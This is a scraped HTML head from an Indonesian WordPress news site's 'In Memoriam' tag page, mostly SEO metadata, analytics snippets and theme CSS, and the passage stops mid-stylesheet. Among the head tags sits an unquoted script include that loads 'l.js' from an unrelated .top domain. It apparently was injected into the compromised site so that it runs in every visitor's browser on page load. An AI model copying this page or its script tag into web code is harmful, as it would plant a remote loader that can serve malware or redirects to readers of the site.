

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/in-memoriam/
body_size: 24046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>In Memoriam | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/in-memoriam/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="In Memoriam | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/in-memoriam/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/in-memoriam/","url":"https://aksesjambi.com/tag/in-memoriam/","name":"In Memoriam | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/in-memoriam/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/in-memoriam/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221104-WA0055.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/in-memoriam/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/in-memoriam/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221104-WA0055.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221104-WA0055.jpg","width":1280,"height":853,"caption":"Tenguh Santosa sedang memandang foto sang istri. Foto: Ist"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/in-memoriam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"In Memoriam"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; In Memoriam Umpan Tag" href="https://aksesjambi.com/tag/in-memoriam/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/3099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"21aebe899a","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
